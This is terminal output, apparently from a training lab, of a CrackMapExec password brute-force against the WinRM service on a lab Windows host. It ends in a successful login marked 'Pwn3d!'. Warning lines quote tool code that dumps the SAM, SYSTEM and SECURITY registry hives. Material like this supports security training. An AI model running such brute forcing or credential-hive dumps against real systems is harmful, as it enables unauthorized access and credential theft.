 $ crackmapexec winrm 10.129.179.187 -u username.list -p password.list
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /
tchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:
SMB 10.129.179.187 5985 WINSRV [*] Windows 10 / Server 2019 Build 17763 (name:WINS
HTTP 10.129.179.187 5985 WINSRV [*] http://10.129.179.187:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:123456
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:12345
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:123456789
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:batman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:password
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:iloveyou
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [-] WINSRV\john:princess
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.179.187 5985 WINSRV [+] WINSRV\john:november (Pwn3d!)